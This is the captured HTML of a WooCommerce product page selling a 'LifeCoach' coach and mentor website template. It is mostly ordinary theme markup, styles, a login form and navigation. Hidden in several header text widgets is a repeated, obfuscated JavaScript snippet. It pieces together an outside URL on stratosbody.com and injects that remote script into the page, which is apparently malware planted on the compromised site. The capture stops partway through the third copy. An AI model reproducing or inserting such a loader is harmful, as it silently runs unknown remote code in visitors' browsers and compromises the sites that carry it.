

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product/lifecoach-coach-speaker-mentor-template/
body_size: 19980
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Buy LifeCoach - Coach, Speaker &amp; Mentor Template only the best quality.</title> <link rel="canonical" href="https://atom365.ru/product/lifecoach-coach-speaker-mentor-template/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="LifeCoach - Coach, Speaker &amp; Mentor Template"/> <meta property="og:url" content="https://atom365.ru/product/lifecoach-coach-speaker-mentor-template/"/> <meta property="og:site_name" content="ATOM365"/> <meta property="article:modified_time" content="2021-07-06T20:24:03+00:00"/> <meta property="og:image" content="https://atom365.ru/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1.jpg"/> <meta property="og:image:width" content="1370"/> <meta property="og:image:height" content="913"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/542266.css">                                                        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product/lifecoach-coach-speaker-mentor-template/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product/lifecoach-coach-speaker-mentor-template/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product/lifecoach-coach-speaker-mentor-template/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="wp-singular product-template-default single single-product postid-2330 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="283cef6ef3"/><input type="hidden" name="_wp_http_referer" value="/product/lifecoach-coach-speaker-mentor-template/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product/lifecoach-coach-speaker-mentor-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product/lifecoach-coach-speaker-mentor-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else 